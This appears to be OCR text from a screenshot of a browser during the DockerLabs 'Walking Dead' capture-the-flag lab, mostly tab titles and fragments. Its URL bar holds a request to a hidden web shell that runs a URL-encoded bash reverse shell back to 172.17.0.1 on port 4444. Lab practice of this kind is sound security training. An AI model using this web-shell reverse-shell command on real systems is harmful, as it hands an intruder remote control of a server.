 192.168.1.10
Disconnected
May 1 | 7:45
walking_dead - 172.17.0.2
ChatGPT
172.17.0.2/hidden/.shell.
YouTube
WhatsApp
The Walking Dead - CTF
DockerLabs
Walking Dead write-up |
http://172.17.0.2/hidden/.shell.php?cmd=bash -c 'bash -i >%26 %2Fdev%2Ftcp%2F172.17.0.1%2F4444 0>%261'
4
INICIO